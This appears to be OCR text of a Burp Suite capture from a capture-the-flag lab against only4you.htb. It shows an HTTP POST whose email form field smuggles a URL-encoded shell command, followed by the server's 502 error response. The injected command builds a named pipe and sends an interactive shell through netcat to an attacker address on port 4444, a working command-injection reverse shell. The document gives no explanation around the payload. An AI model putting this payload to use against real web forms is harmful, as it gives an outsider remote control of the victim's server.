 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: only4you.htb
3 Content-Length: 173
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://only4you.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://only4you.htb/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 name=1&email=
1%401%2Ecom%7Crm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat
%20%2Ftmp%2Ff%7Csh%20%2Di%202%3E%261%7Cnc%2010%2E10%2E14%
2E8%204444%20%3E%2Ftmp%2Ff&subject=2&message=3
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 502 Bad Gateway
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 24 Apr 2023 02:51:22 GMT
4 Content-Type: text/html
5 Content-Length: 568
6 Connection: close
7
8 <html>
9 <head>
<title>
502 Bad Gateway
</title>
</head>
10 <body>
11 <center>
<h1>
502 Bad Gateway
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15 <!-- a padding to disable MSIE and Chrome friendly erro
page -->